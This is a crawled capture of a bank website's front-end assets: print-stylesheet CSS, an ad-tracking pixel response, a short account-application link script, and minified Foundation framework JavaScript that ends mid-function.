.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-77e743c5-a5b5-5ec6-4a8f-ba42b4f51d0f';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmax-fischer%2F&t=Fischer%2C%20Max%20-%20Park%20National%20Bank&tip=F8bQXWekkDgLnuqB7Tfc8uibeoy3HB3XnmuCiF56z6A&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKID8dd_dVdD6oqO7KCuQItDE7YZBVrlmy5pdJyCL_G-P9ELcBGAQgwOnpywYwAToE_kXKCEIEidMgMg.2Ss4gXaeOIRuSMNk3EPZ0nGnutkOPKvB%252BRF8Ld%252BE09I&sa-user-id-v2=s%253Ad-dDxaW1XsZKj7pCtPUdDxLahkM.5MTf3S6%252FK%252FrwX%252FYbVjPM63jLOmv72TawRznPo8vz%252FrA&sa-user-id=s%253A0-77e743c5-a5b5-5ec6-4a8f-ba42b4f51d0f.4rQkjm29PRRriPpiHLAT1Ylil1M0LmEXaxQ2mDoHjdE
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 376
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130
body_size: 110593
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var 